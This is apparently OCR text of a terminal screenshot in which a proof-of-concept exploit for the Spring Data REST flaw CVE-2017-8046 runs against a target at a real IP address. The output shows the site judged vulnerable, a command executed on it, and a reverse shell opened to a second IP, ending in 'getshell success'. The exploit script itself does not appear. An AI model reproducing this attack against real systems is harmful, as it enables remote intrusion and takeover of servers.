 root@YICUNYIYE:/poc-exp/spring/CVE-2017-8046
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
blog:https://www.cnblogs.com/yicunyiye/
attack url:http://49.235.54.135:47507/
返回json
{
"_embedded" : {
"persons" : [ {
"firstName" : "yicunyiye",
"lastName" : "hacker",
"_links" : {
"self" : {
"href" : "http://49.235.54.135:47507/persons/1"
},
"person" : {
"href" : "http://49.235.54.135:47507/persons/1"
}
}
} ]
},
"_links" : {
"self" : {
"href" : "http://49.235.54.135:47507/persons"
},
"profile" : {
"href" : "http://49.235.54.135:47507/profile/persons"
}
}
}
输入json中的href地址：http://49.235.54.135:47507/persons/1
[+]http://49.235.54.135:47507/ is vulnerable
input exit will break,input shell you can get a shell
please input your command：touch /tmp/yicunyiye
please input your command：shell
reverse ip：198.13.51.45
reverse port：5566
[+]getshell success
please input your command：exit
bye~~
(root💀YICUNYIYE)-[/poc-exp/spring/CVE-2017-8046]
HACK学习呀